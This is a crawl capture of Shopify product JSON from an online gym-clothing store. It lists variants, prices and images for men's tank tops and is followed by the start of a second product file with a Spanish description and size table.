ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ L","public_title":"Grey black \/ L","options":["Grey black","L"],"price":2499,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340067568,"title":"Grey black \/ M","option1":"Grey black","option2":"M","option3":null,"sku":"CJNSTXJH00618-Grey black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ M","public_title":"Grey black \/ M","options":["Grey black","M"],"price":2499,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340100336,"title":"Grey black \/ S","option1":"Grey black","option2":"S","option3":null,"sku":"CJNSTXJH00618-Grey black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ S","public_title":"Grey black \/ S","options":["Grey black","S"],"price":2499,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340133104,"title":"Grey black \/ XL","option1":"Grey black","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Grey black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ XL","public_title":"Grey black \/ XL","options":["Grey black","XL"],"price":2499,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340165872,"title":"Grey black \/ XXL","option1":"Grey black","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Grey black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","variant_ids":[46822340034800,46822340067568,46822340100336,46822340133104,46822340165872]},"available":true,"name":"Allrj Muscle Men's Tank top - Grey black \/ XXL","public_title":"Grey black \/ XXL","options":["Grey black","XXL"],"price":2499,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340198640,"title":"Red black \/ L","option1":"Red black","option2":"L","option3":null,"sku":"CJNSTXJH00618-Red black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ L","public_title":"Red black \/ L","options":["Red black","L"],"price":2499,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340231408,"title":"Red black \/ M","option1":"Red black","option2":"M","option3":null,"sku":"CJNSTXJH00618-Red black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ M","public_title":"Red black \/ M","options":["Red black","M"],"price":2499,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340264176,"title":"Red black \/ S","option1":"Red black","option2":"S","option3":null,"sku":"CJNSTXJH00618-Red black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ S","public_title":"Red black \/ S","options":["Red black","S"],"price":2499,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340296944,"title":"Red black \/ XL","option1":"Red black","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Red black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ XL","public_title":"Red black \/ XL","options":["Red black","XL"],"price":2499,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340329712,"title":"Red black \/ XXL","option1":"Red black","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Red black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ XXL","public_title":"Red black \/ XXL","options":["Red black","XXL"],"price":2499,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340362480,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJNSTXJH00618-White-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2499,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340395248,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJNSTXJH00618-White-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2499,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340428016,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"CJNSTXJH00618-White-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ S","public_title":"White \/ S","options":["White","S"],"price":2499,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340460784,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJNSTXJH00618-White-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2499,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340493552,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-White-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":2499,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340526320,"title":"Yellow black \/ L","option1":"Yellow black","option2":"L","option3":null,"sku":"CJNSTXJH00618-Yellow black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ L","public_title":"Yellow black \/ L","options":["Yellow black","L"],"price":2499,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340559088,"title":"Yellow black \/ M","option1":"Yellow black","option2":"M","option3":null,"sku":"CJNSTXJH00618-Yellow black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ M","public_title":"Yellow black \/ M","options":["Yellow black","M"],"price":2499,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340591856,"title":"Yellow black \/ S","option1":"Yellow black","option2":"S","option3":null,"sku":"CJNSTXJH00618-Yellow black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ S","public_title":"Yellow black \/ S","options":["Yellow black","S"],"price":2499,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340624624,"title":"Yellow black \/ XL","option1":"Yellow black","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Yellow black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ XL","public_title":"Yellow black \/ XL","options":["Yellow black","XL"],"price":2499,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340657392,"title":"Yellow black \/ XXL","option1":"Yellow black","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Yellow black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ XXL","public_title":"Yellow black \/ XXL","options":["Yellow black","XXL"],"price":2499,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","options":[{"name":"Color","position":1,"values":["Black white","Blue white","Grey black","Red black","White","Yellow black"]},{"name":"Size","position":2,"values":["L","M","S","XL","XXL"]}],"url":"\/es\/products\/allrj-muscle-mens-tank-top","media":[{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men.js
body_size: 1977
content:
{"id":7864091869424,"title":"Larguero GymX Gorilla","handle":"loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","description":"\u003cp\u003eUn tanque de gimnasio esencial para cualquier aficionado al gimnasio. Consigue toneladas de miradas en el gimnasio con tu camiseta sin mangas nueva. Luzca genial mientras hace ejercicio con este esencial.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\u003cp\u003e \u003cb\u003e\u003cbr\u003eConsejo profesional:\u003c\/b\u003e suba una talla si está entre tallas, ya que son más pequeñas que las tallas de EE. UU.\u003c\/p\u003e\u003cp\u003e \u003cb\u003eInformación del Producto:\u003c\/b\u003e\u003cbr\u003e Función: absorción de humedad, secado rápido, transpirable.\u003cbr\u003e Material: mezcla de algodón\/poliéster\u003cbr\u003e Tamaño: ML XL XXL\u003cbr\u003e Clasificación de los colores: negro, amarillo, rojo.\u003cbr\u003e Longitud de la manga: en forma de I\u003cbr\u003e Longitud: ropa de cadera\u003cbr\u003e Versión: Convencional\u003cbr\u003e Sexo masculino\u003c\/p\u003e\u003cp\u003e \u003cb\u003eInformación de tamaño:\u003c\/b\u003e\u003c\/p\u003e\u003ctable border=\"0\" width=\"100%\" cellpadding=\"0\" cellspacing=\"0\"\u003e\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth\u003e TALLA\u003c\/th\u003e\n\u003cth\u003e HOMBRO\u003c\/th\u003e\n\u003cth\u003e BUSTO\u003c\/th\u003e\n\u003cth\u003e LONGITUD\u003c\/th\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e METRO\u003c\/td\u003e\n\u003ctd\u003e 46\u003c\/td\u003e\n\u003ctd\u003e 104\u003c\/td\u003e\n\u003ctd\u003e 70\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e L\u003c\/td\u003e\n\u003ctd\u003e 48\u003c\/td\u003e\n\u003ctd\u003e 109\u003c\/td\u003e\n\u003ctd\u003e 72\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e SG\u003c\/td\u003e\n\u003ctd\u003e 50\u003c\/td\u003e\n\u003ctd\u003e 114\u003c\/td\u003e\n\u003ctd\u003e 74\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e XXL\u003c\/td\u003e\n\u003ctd\u003e 52\u003c\/td\u003e\n\u003ctd\u003e 120\u003c\/td\u003e\n\u003ctd\u003e 76\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\u003c\/table\u003e\u003cp\u003e 